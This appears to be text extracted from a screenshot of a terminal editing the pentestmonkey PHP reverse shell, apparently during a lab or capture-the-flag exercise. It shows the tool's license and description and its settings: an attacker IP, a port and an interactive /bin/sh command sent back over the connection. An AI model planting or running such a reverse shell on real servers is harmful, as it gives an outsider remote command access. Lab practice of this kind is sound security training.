 1 2 3 4 10.8.73.220 2:51
anonymous@Unknown: ~/Tools/Reverser/php-reverse-shell
File Actions Edit View Help
anonymous@Unknown: ~ × root@Unknown: /home/anonymous × anonymous@Unknown: ~ × anonymous@Unknown: ~/Tools/Reverser/php-reverse-shell ×
GNU nano 6.2 ./php-reverse-shell.phtml *
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$0VERSION = "1.0";
$ip = '10.8.73.220';  // CHANGE THIS TO ATTACKER IP ADDRESS
$port = 8787;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous ^B Back
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next ^F Forward